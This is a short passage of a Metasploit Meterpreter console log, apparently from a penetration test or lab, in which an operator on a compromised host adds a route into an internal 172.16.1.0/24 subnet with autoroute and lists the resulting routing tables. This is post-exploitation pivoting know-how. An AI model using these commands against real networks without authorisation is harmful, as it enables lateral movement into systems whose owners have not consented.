 No IPv6 routes were found.
meterpreter > run autoroute -s 172.16.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.16.1.0/255.255.255.0...
[+] Added route to 172.16.1.0/255.255.255.0 via
[*] Use the -p option to list all active routes
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.254.2 101 ens32
172.16.1.0 255.255.255.0 0.0.0.0 100 ens33
192.168.122.0 255.255.255.0 0.0.0.0 0 virbr0
192.168.254.0 255.255.255.0 0.0.0.0 101 ens32
No IPv6 routes were found.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.16.1.0 255.255.255.0 Session 3
meterpreter >